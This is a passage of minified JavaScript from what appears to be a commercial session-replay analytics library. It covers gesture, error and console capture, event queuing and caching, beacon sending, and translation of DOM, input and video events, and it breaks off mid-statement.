s{constructor(t){this.A=t}observe(){s.Lp&&s.Ch(this.A)}disconnect(){s.Lp&&s.jr(this.A)}static Hw(t,e){csArray.prototype.forEach.call(Ge(s.xt),i=>i(t,e))}static Ch(t){s.xt.has(t)||(s.xt.add(t),s.xt.size===1&&(s.Wr.onGesture(s.Hw),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static jr(t){s.xt.delete(t),s.xt.size===0&&csArray.prototype.forEach.call(s.fi,e=>St(e))}static Ih(t){if(s.Wr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Wr.processActionDown(t);break;case"touchmove":s.Wr.processActionMove();break;case"touchend":s.Wr.processActionUp(t);break}}}return s.fi=[{boundElement:ot.document,type:ES,listener:n=>s.Ih(n)},{boundElement:ot.document,type:SS,listener:n=>s.Ih(n)},{boundElement:ot.document,type:vS,listener:n=>s.Ih(n)}],s.Lp=bo.isGestureDetectionSupported(),s.xt=new Set,s.Wr=new bo,s})(),_S=(()=>{class s extends ue{constructor(){super(),this.Yr=new Nh(this.Ph.bind(this))}onStart(){this.Yr.observe()}onStop(){this.Yr.disconnect()}Ph(t){let e=this.Bw(t);e&&this.produceEvent(e)}Bw(t){return this.Fw(t)?{type:"Gesture",targetId:q(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Fw(t){return t.target!==null&&!(pt(t.target)&&k.isMaskedElementChild(t.target))}}return s})(),Mh=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:ot,type:"error",listener:e=>this.Gw(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){St(this.Jt,this.pi)}Gw(t){this.A(t)}}return s})(),wS=(()=>{class s extends ue{constructor(){super(...arguments),this.xp=new Mh(t=>this.xa(t))}xa({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||re(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.xp.observe()}onStop(){this.xp.disconnect()}}return s})(),bS=(()=>{class s extends qs{constructor(t){super(),this.$w=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=W.truncate(t.message,this.Oh,W.ELLIPSIS),t.filename=W.truncate(t.filename,this.Nh,W.ELLIPSIS),this.$w(t)}}return s})(),Fr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Dh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Fr[e]in window.console){let i=Wt({target:window.console,methodName:Fr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Fr}static onConsoleMessage(t,e,i){if(!s.Mh)try{let r=s.interceptors.get(e);s.Mh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Mh=!1}}constructor(t,e){this.A=t,this.Pt=e}observe(){s.observe(this.A,this.Pt)}disconnect(){s.disconnect(this.A,this.Pt)}}return s.interceptors=new Map,s.Mh=!1,s})();function AS(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Gn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,AS())}default:return csString(s)}}function TS(s,n){let t="";for(;s<n.length;)t=t+" "+Gn(n[s]),s++;return t}function kh(s,...n){if(n.length===0)return Gn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Gn(n[t]);break;default:r=n[t]}return t++,r})}else s=Gn(s);return t<n.length&&(s+=TS(t,n)),s}var RS=(()=>{class s extends ue{constructor(t){super(),this.Pt=t,this.Up=new Dh(e=>{this.zw(e)},{levels:this.Pt.consoleMessageLevels})}zw(t){let e=this.Dh(t.logs);if(e.length===0||!this.kh(t.origin,this.Pt.validHostnames))return;let i=Es(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:kh(r,...o),attributes:{csLogLevel:t.level}})}Dh(t){for(let e=0;e<t.length;e++)if(ce(t[e]))return[];return t}kh(t,e){if(t===void 0||t==="")return!1;let i=ql(t);return!!Ji(i,e)}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),CS=(()=>{class s extends qs{constructor(t){super(),this.qw=t,this.Ww=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=W.truncate(t.message,this.Ww,W.ELLIPSIS),this.qw(t)}}return le([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),oi=[],Ao=!1,Lh=$s(PS,"executeTasks");function IS(s){if(csArray.prototype.push.call(oi,s),!Ao){for(let n=0;n<3;n++)csSetTimeout(Lh);Ao=!0}}function PS(){let s=csDate.now();for(let n=0;n<oi.length;n++)if(oi[n](),csDate.now()-s>=35){oi=csArray.prototype.slice.call(oi,n+1),csSetTimeout(Lh);return}oi=[],Ao=!1}var rs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),xh=(()=>{class s{constructor(){this.wt=new en,this.Dt=rs.Stopped,this.A=null,this.Vp=t=>{this.Dt===rs.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.wt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=rs.Started,this.A=t}push(t){this.wt.push(t),this.Lh()}stop(){this.A=null,this.Dt=rs.Stopped,this.wt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),X(i,h=>h.subscribe(d=>l.push(d))),i=[c]}let o=new OS(r);return X(i,c=>c.subscribe(l=>o.push(l))),o}Hp(){return this.Dt===rs.Stopped}ps(){return this.Dt===rs.Processing}jp(){if(!this.Hp()){if(this.wt.isEmpty){this.Dt=rs.Completed;return}this.Dt=rs.Processing,IS(()=>{let t=this.wt.pop();t instanceof ua?t.complete(this.Vp):this.Vp(t)})}}Lh(){this.Hp()||this.ps()||this.jp()}}return s})(),OS=(()=>{class s extends xh{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),X(this.Bp,t=>t.stop())}}return s})(),NS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.xt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.xt;this.wt=xh.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),X(this.producers,e=>e.start()),X(this.processors,e=>e.start()),this.X=!0}stop(){this.wt.stop(),this.xt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.xt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.xt,t),()=>this.xt=csArray.prototype.filter.call(this.xt,e=>e!==t)}}return s})(),MS=2,dr=(()=>{class s{constructor(t){this.Yw=t,this.Ua=0}addString(t){this.Ua+=t.length*MS}addArrayBuffer(t){this.Ua+=t.byteLength}isThresholdReached(){return this.Ua>this.Yw}reset(){this.Ua=0}}return s})(),DS=(()=>{class s{constructor(t){this.Va={},this.Me=new dr(t)}save({key:t,metadata:e,events:i}){this.Me.isThresholdReached()||(this.Me.addString(t),typeof i=="string"?this.Me.addString(i):this.Me.addArrayBuffer(i),!this.Me.isThresholdReached()&&(this.Va[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Xw(),i=>{let r=this.Va[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.Kw(i))}),e.length!==0&&(t(e),this.Me.reset())}Xw(){return Object.keys(this.Va)}Kw(t){delete this.Va[t]}}return s})(),os=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),kS=(()=>{class s{constructor(t,e,i){this.Vn=t,this.Jw=i,this.Vi=os.NOT_STARTED,this.ja=[],this.xh=0,this.Qw=self.origin,this.De=typeof window=="object"?"":"worker-",this.Me=new dr(e),this.Jl()}async Jl(){await this.Fp(),this.Vi===os.READY?this.Zw():this.Jw(this.ja)}Zw(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Vi===os.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Vi!==os.READY||this.Me.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.Me.addString(e),typeof r=="string"?this.Me.addString(r):this.Me.addArrayBuffer(r),this.Me.isThresholdReached())return;await this.oe.put(`${this.Qw}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.oe&&(await this.Fp(),this.Vi!==os.READY)||this.tb(t)}async Fp(){try{this.Vi=os.OPEN_IN_PROGRESS,this.oe=await self.caches.open(`${this.De}${this.Vn}`),this.Vi=os.READY}catch{this.Vi=os.OPEN_FAILED}}async tb(t){try{if(this.xh++,this.xh>1)return;let e=await this.oe.keys();if(e.length===0)return;let i=await this.oe.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((d,u)=>{l[u]=d}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(d=>({metadata:l,events:d})):c.arrayBuffer().then(d=>({metadata:l,events:d}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.oe.delete(c))),t(o),this.Me.reset()}catch{}finally{this.xh--}}}return s})(),LS=(()=>{class s{constructor(t){try{this.eb(t)}catch{this.Uh()}}eb(t){self.caches?this.sb(t):this.Uh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}sb(t){this.Ha=new kS(t,s.Gp,e=>{this.Uh(e)})}Uh(t){this.Ha=new DS(s.Gp),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.Gp=1024*1024*16,s})(),fr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Uh=(()=>{class s{}return s})(),ga=(()=>{class s{constructor(t){this.$p=[],this.zp=[],this.Qe={},this.Ba=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.$p,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Ki.toQuery({...this.Qe,ct:fr.UNCOMPRESSED}),i=this.ib(e,t);return i?csArray.prototype.forEach.call(this.$p,r=>r()):csArray.prototype.forEach.call(this.zp,r=>r(this.Qe)),i}ib(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ba}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ba}?${t}`,e||"")}}return s})(),xS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.Xr=ne.ETR_DISABLED,this.Fa=ne.ETR_PENDING,this.Vh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===ne.ETR_SAVED_SESSION?e:this.Xr}onEventTriggerRecording(t,e){switch(e){case gs.ETR_PAGE:this.Wp(ne.ETR_SAVED_PAGE);break;case gs.ETR_LEGACY:case gs.ETR_SESSION:this.Wp(ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===L.RECORDING_TEMPORARILY?this.Vh=!0:this.Vh=!1,t===L.ANALYTICS_ONLY&&e===oe.ETR_ON?this.Yp(this.Fa):this.Yp(ne.ETR_DISABLED)}Yp(t){this.Xr=t,this.Fa=ne.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Vh?Number(t)>Number(this.Fa)&&(this.Fa=t):this.qp()&&Number(t)>Number(this.Xr)&&(this.Xr=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.C.getSession();e!==null&&e.etrStatus===ne.ETR_NOT_SAVED_SESSION&&t===ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}qp(){return this.Xr!==ne.ETR_DISABLED}}return s})(),US=(()=>{class s{constructor(t=100){this.nb=t,this.Ga={},this.Kr=null,this.rh="original-resource-name"}onEvent(t){this.rb=t}processEvent(t){this.ob(t.resourceId,t.resource.hash,t.originalResourceName),this.ab(t)}flushEvents(){this.Kr&&csClearTimeout(this.Kr),this.Kp()}onSendStaticResource(t){this.ab=t}Kp(){if(!Object.keys(this.Ga).length)return;let t={type:x.RESOURCE_HASHES,date:P.now(),args:[this.Ga]};this.Kr=null,this.Ga={},this.rb(t)}ob(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Ga[t]=r,!this.Kr&&(this.Kr=window.csSetTimeout(()=>this.Kp(),this.nb))}}return s})();function VS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:x.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:x.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:x.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:x.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:x.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:x.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=J(o)?[i,r,o]:[i,r];n({type:x.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:x.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:x.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:x.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:x.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:x.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:x.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=J(o)?[i,r,o]:[i,r];n({type:x.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:x.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:x.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:x.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:B.error("translateDOMEvent: DOMEvent not supported");break}}function jS(s){let n=HS(s.data);return{type:x.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function HS(s){let n={type:BS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function BS(s){switch(s){case It.DRAG:case It.FLICK:return Di.SWIPE;case It.LONG_PRESS:return Di.LONG_PRESS;case It.TAP:return Di.TAP;case It.PINCH_IN:return Di.PINCH_IN;case It.PINCH_OUT:return Di.PINCH_OUT}}function FS(s){switch(s.inputType){case"text":return{type:x.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:x.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:x.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Gr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function GS(s){return{type:x.PERFORMANCE_TIMINGS,args:[{performanceTiming:Gr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Gr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Gr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var $S=500,$r=0;function zS(){return{processEvent(s,n){if(s.originalEvent.type===x.PERFORMANCE_RESOURCE_TIMING)return $r>=$S?null:($r+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){$r=0}}}function qS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var WS=20;function YS(s){return qS(n=>{let t={visibleInViewPort:n},e={type:x.TEXT_VISIBILITY,date:P.now(),args:[t]};s(e)},{batchSize:WS,autoFlushDelay:1e3})}function XS(s){switch(s.videoEventType){case"play":return{type:x.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:x.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:x.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var KS=(()=>{class s{get pendingEvents(){return this.$a.pendingEvents}constructor(t,e,i,r,o){this.$a=t,this.w=e,this.ke=i,this.gs=r,this.ms=o,this.Zt=()=>{},this.za=()=>{},this.Jp=YS(c=>this.Zt(c))}start(){var t,e;this.Qp=zS(),this.$a.subscribe(i=>{var r,o,c,l,h,d;let u=i,{timestamp:g}=u;switch(u.type){case"Legacy":{let y=u.eventType==="user"?(r=this.za)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Qp.processEvent(u,y)}break;case"CustomElementRegistration":{this.Zt({type:x.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[u.tagName]});break}case"DomEvent":{VS(u,this.Zt,this.w);break}case"InputEvent":{let y=FS(u);(o=this.za)===null||o===void 0||o.call(this,y);break}case"encryptedCharacterDataChanged":{let{target:y,rawData:S,encryptedData:C,encryptionMetadata:M}=u;this.Zt({type:x.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[y,S,C,M]});break}case"StaticResource":{let{url:y}=u;this.Zt({type:x.STATIC_RESOURCE_URL,date:g,args:[y]});break}case"ResizeMaskedElement":{let{target:y,width:S,height:C}=u;this.Zt({type:x.MUTATION_ATTRIBUTE,date:g,args:[y,"","style",`width:${S}px !important;height:${C}px !important;`]});break}case"Gesture":{let y=jS(i);(c=this.za)===null||c===void 0||c.call(this,y);break}case"TextVisibility":{this.Jp.push(u.text);break}case"StaticResourceManagerEvent":{(l=this.ke)===null||l===void 0||l.processEvent(u);break}case"screenResize":{let{width:y,height:S}=u,C={type:x.SCREEN_RESIZE,date:g,args:[y,S]};this.Zt(C);break}case"viewportResize":{let{width:y,height:S}=u,C={type:x.RESIZE,date:g,args:[y,S]};this.Zt(C);break}case"PerformanceTiming":{this.Zt(GS(u));break}case"CustomError":{let y=(h=this.ms)===null||h===void 0?void 0:h.translate(u);y&&this.Zt(y);break}case"JSError":{let y=(d=this.gs)===null||d===void 0?void 0:d.translate(u);y&&this.Zt(y);break}case"VideoEvent":{let y=XS(u);y&&this.Zt(y);break}case"DOM_INITIAL_STATE":{let y={type:x.DOM_INITIAL_STATE,date:g,args:[u.state]};this.w.emitInitialDomDone(y);break}case"DOM_PATCH":{let y={type:x.DOM_PATCH_STATE,date:g,args:[u.diff]};this.Zt(y);break}case"warning":{B.warn(u.message);break}default:B.error(`WebRecorderEventTranslator: Event not supported (${u.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.$a.start()}stop(){var t,e,i;this.reset(),this.flush(),this.$a.stop(),(t=this.ke)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.za=e,(i=this.ke)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Qp.reset()}}return s})(),JS=(()=>{class s{constructor(){this.Jr=20,this.ji=0,this.V=!1}translate(t){if(this.ji>=this.Jr)return null;this.ji+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:x.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.V||(this.ji=0,this.V=!0)}stop(){this.V=!1}}return s})(),QS=(()=>{class s{constructor(t){this.qa=t,this.Jr=20,this.Hi=0,this.V=!1}translate(t){if(this.Hi>=this.Jr)return this.qa.stop(),null;this.Hi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:x.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.V||(this.Hi=0,this.V=!0)}stop(){this.V=!1}}return s})(),ZS=(()=>{class s extends ue{constructor(t){super(),this.Fe=t}subscribe(t){return super.subscribe(t)}onStart(){X(this.Fe,t=>{t.onEvent(e=>{var i;return this.Hn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),X(this.Fe,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){X(this.Fe,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Hn(t,e){this.produceEvent({timestamp:P.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),Vh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.cb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.lb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static lb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.cb="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ma=(()=>{class s{constructor(){this.V=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ae(Qt.Hidden):this.ae(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ae(Qt.PagehideHidden):this.ae(Qt.PagehideVisible);case"blur":return this.ae(Qt.Blur);case"navigate":return this.hb(t)?this.ae(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.V||(this.V=!0,this.jh(),this.db(),this.fb(),qa()&&this.pb())}stop(){this.V&&(this.V=!1,this.Hh(),this.gb(),this.mb(),qa()&&this.yb())}onEvent(t){this.ae=t}pb(){window.navigation.addEventListener("navigate",this.gi)}yb(){window.navigation.removeEventListener("navigate",this.gi)}jh(){document.addEventListener("visibilitychange",this.gi)}Hh(){document.removeEventListener("visibilitychange",this.gi)}db(){window.addEventListener("pagehide",this.gi)}gb(){window.removeEventListener("pagehide",this.gi)}fb(){window.addEventListener("blur",this.gi)}mb(){window.removeEventListener("blur",this.gi)}hb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),Vt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),tv=(()=>{class s{constructor(t,e,i=[]){this.Hn=t,this.Bh=e,this.Eb=i,this.Wa=null,this.Dt=Vt.Active,this.ot=[]}reset(){this.Wa=null,this.ot=[],this.Dt=Vt.Active}disconnect(){this.Dt=Vt.Stopped}Sb(){this.Bh(Vt.Paused),this.Dt=Vt.Paused,csSetTimeout(()=>{this.Dt===Vt.Paused&&this.Fh()},s.STOP_TIMEOUT)}vb(){this.Bh(Vt.Active),this.Dt=Vt.Active,X(this.ot,this.Hn),this.ot=[]}Fh(){this.ot=[],this.Bh(Vt.Stopped),this.Dt=Vt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.Dt!==Vt.Active)){this.vb(),this.Hn(t);return}if(this._b(t)){this.Hn(t);return}switch(this.Dt){case Vt.Active:if(this.wb(t,e)){this.Sb(),csArray.prototype.push.call(this.ot,t);return}this.Hn(t);break;case Vt.Paused:csArray.prototype.push.call(this.ot,t);break;case Vt.Stopped:break}}wb(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}_b(t){return csArray.prototype.indexOf.call(this.Eb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),ev=2e3,sv=(()=>{class s extends _t{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C=[],M,v,w,I,D){super(),this.E=t,this.G=e,this.bb=i,this.B=r,this.C=o,this.Se=c,this.mt=l,this.ve=h,this.ut=d,this.K=u,this.Ut=g,this.Ot=y,this.Ge=S,this.Fe=C,this.Zp=M,this.te=v,this.Bn=w,this.gs=I,this.ms=D,this.mi=0,this.yi=new Vh,this.Fn={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=cr(()=>{this.G.eventsCount()>0&&this.eg()},ev),this.ks=b=>this.processBrowserEvent(b),this.Qr=b=>this.Vt(b),this.Ya=0,this.Zr=0,this.Ze=new ma,this.Gh=!1,this.sg=50*1024,this.Bi=!1,this.to=!1,this.ki=[],this.Xa=new tv(b=>this.tt(b),b=>{switch(b){case Vt.Active:this.Ab();break;case Vt.Stopped:this.Tb();break}},[x.RESOURCE_HASHES,x.TEXT_VISIBILITY,x.API_ERROR,x.JAVASCRIPT_ERROR]),this.ig=b=>{this.Ut.removeBatchInProgress(`${b.params.sn}.${b.params.pn}.${b.params.ri}`)}}init(){this.$h(),this.K.onLoad(this.ig),this.K.onError(this.ig)}Ab(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}Tb(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.ng(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Fi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.rg();if(!this.Gh)return this.Gh=!0,csSetTimeout(()=>{this.Gh=!1}),r===Qt.Hidden?this.rg():this.Rb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}rg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),X(this.Fe,c=>{var l,h;return X((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],d=>this.G.addEvent(d))});let t=this.G.getEvents();if(t.length===0)return;this.Fi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Ot.removeQueryParams(),this.Ot.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let 